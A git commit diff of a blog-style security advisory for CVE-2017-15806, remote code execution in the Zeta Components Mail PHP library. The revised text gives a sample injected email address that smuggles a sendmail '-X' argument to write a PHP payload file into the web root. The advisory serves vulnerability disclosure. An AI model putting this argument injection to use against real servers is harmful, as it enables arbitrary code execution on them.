


==== commit a88176bd: "Site updated at 2017-11-13 00:16:42 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Kay @MalwareBenchmark">
 
   
-  <meta name="description" content="Vendor: Zeta Components Module: Zeta Components Mail, &lt;= 1.8.1 Published: November 12nd, 2017 Reported by: Kay CVE-2017-15806 Overview Zeta &hellip;">
+  <meta name="description" content="Vendor: Zeta Components module: Mail, &lt;= 1.8.1 Published: November 12nd, 2017 Reported by: Kay CVE-2017-15806 Overview Zeta Components are a high &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -107,7 +107,7 @@
 
   <div class="entry-content"><p>Vendor: <a href="http://zetacomponents.org/">Zeta Components</a></p>
 
-<p>Module: <a href="https://github.com/zetacomponents/Mail">Zeta Components Mail</a>, &lt;= 1.8.1</p>
+<p>module: <a href="https://github.com/zetacomponents/Mail">Mail</a>, &lt;= 1.8.1</p>
 
 <p>Published: November 12nd, 2017</p>
 
@@ -117,13 +117,23 @@
 
 <h2>Overview</h2>
 
-<p><a href="http://zetacomponents.org/">Zeta Components</a> are a high quality, general purpose library of loosly coupled components for development of applications based on PHP 5. An issue was discovered in <a href="https://github.com/zetacomponents/Mail">Mail</a> package, which may cause remote code execution.</p>
+<p><a href="http://zetacomponents.org/">Zeta Components</a> are a high quality, general purpose library of loosly coupled components for development of applications based on PHP 5. An issue was discovered in the <a href="https://github.com/zetacomponents/Mail">Mail</a> package for Zeta Components. It&rsquo;s possible to exploit this vulnerability to execute arbitrary shell commands on the remote server.</p>
 
 <h2>Detail</h2>
 
-<p>It is possible to pass arbitrary parameters to the &ldquo;sendmail&rdquo; binary when setting the <code>returnPath</code> property of ezcMail when using the <code>ezcMailMtaTransport</code>. In some situations, it is possible to use an e-mail address that contains <code>-X/path/to/wwwroot/file.php</code> to write a file to the file system, that can then be accessed and run through domainname/file.php.</p>
-
-<p>It is possible if all of these conditions are true:</p>
+<p>This vulnerability is on send method in <code>ezcMailMtaTransport</code> class.</p>
+
+<p>In <code>/src/transports/mta/mta_transport.php</code> at line 73, <code>send()</code> method use <code>PHP mail()</code> method to deliver email, while PHP use <code>sendmail</code> as default MTA. When <code>mail()</code> method is called, the 5th parameter is <code>$additionalParameters</code> , this parameter can pass extra param to sendmail. As the code shown, it is assigned by this line:</p>
+
+<p><code>$additionalParameters = "-f{$mail-&gt;returnPath-&gt;email}”;</code></p>
+
+<p>If attacker assign email address like:</p>
+
+<p> <code>'kay_malwarebenchmark@outlook.com -X/var/www/html/cache/exploit.php'</code></p>
+
+<p>and inject payload in mail body, sendmail will transfer log(-X) into /var/www/html/cache/exploit.php. The resulting file will contain the payload passed in the body of the email, that can then be accessed and run through domainname/cache/exploit.php.</p>
+
+<p>To summary, it is possible if all of these conditions are true:</p>
 
 <ol>
 <li>you use the <code>ezcMailMtaTransport</code></li>


